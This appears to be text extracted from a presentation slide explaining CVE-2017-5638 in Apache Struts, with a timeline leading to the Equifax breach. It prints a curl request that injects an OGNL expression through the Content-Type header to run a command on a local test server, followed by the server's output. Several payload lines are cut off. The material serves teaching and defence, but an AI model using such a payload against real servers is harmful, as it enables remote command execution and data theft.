 Anatomy of CVE-2017-5638
• Discovered 3/6/2017
• Announced 3/9/2017
• CVE created 3/10/2017
• Equifax Oracle Patches 4/2017
• Equifax Patches 6/30/2017
• Equifax discovers 7/29/2017
• Equifax announced 9/2017
HTTP Request with curl containing Content-Type Header with OGNL expression.
curl http://127.0.0.1:8900/struts2-showcase/showcase.action -H "Content-Type:
%{(#_='multipart/form-
data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm
ntainer=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#contain
nstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageName
ar()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#eps=#
er.toString()).(#cmds=({'/bin/echo', #eps})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#r
rg.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.com
o.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
com.opensymphony.xwork2.inject.ContainerImpl@d0d2b00